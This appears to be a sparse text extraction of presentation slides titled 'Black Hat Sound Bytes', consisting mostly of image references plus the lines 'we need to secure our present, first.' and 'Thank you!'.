



Black Hat Sound Bytes



# we need to secure our present, first.





# Thank you!

